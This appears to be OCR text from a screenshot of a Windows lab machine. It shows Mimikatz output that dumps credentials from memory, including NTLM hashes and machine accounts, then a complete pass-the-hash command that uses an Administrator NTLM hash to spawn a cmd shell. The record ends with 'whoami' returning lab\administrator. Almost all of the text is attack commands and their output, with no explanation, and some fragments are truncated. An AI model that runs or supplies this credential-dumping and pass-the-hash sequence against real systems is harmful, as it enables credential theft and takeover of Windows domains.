 Recycle Bin
Microsoft
Edge
*Untitled - Notepad
File Edit Format View Help
sekurlsa::pth /user:Administrator /domain
S-1-5-21-272695255-1900892908-1661135085-
UTF-8
mimikatz 2.2.0 x64 (oe.eo)
credman :
Authentication Id : 0 ; 51300 (00000000:0000c864)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 1/8/2023 12:
SID :
msv :
[00000003] Primary
* Username : PC2$
* Domain : LAB
* NTLM : 6520a164fe
* SHA1 : 323aed4b43
tspkg :
wdigest :
kerberos :
ssp : KO
credman :
Authentication Id : 0 ; 999 (000
Session : UndefinedLog
User Name : PC2$
Domain : LAB
Logon Server : (null)
Logon Time : 1/8/2023 12:
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : PC2$
* Domain : LAB
* Password : (null)
kerberos :
* Username : pc2$
* Domain : LAB.LOCAL
* Password : (null)
ssp : KO
credman :
mimikatz # sekurlsa::pth /user:Administrator /domain:lab.local /ntlm:13b29964cc2480b4ef454c59562e675c /run:cmd
user : Administrator
domain : lab.local
program : cmd
impers. : no
NTLM : 13b29964cc2480b4ef454c59562e675c
| PID 5008
| TID 368
| LSA Process is now R/W
| LUID 0 ; 4264231 (00000000:00411127)
\_ msv1_0 - data copy @ 000001F97A96A880 : OK !
\_ kerberos - data copy @ 000001F97A97A4A8
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000001F97B0457A8 (32) -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19045.2364]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
lab\administrator
C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
Type here to search
57°F Clear
6:12 PM
1/8/2023
2